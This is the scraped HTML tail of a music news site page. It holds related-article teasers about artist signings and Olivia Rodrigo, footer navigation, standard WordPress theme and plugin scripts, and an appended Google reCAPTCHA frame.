		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3219").on("click", function(){
	  		$(".zox-more-click-3219").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a34917fb30","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"ee4a1d0980","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"644beb68ea","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"f6e4ffcebd","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"66018fb95f","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3219").on("click", function(){
	  	    	$(".zox-com-click-id-3219").show();
		    	$(".disqus-thread-3219").show();
	  	    	$(".zox-com-but-3219").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:43:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ExjhHPtfqGWD1A2wSQ7C2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959796065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>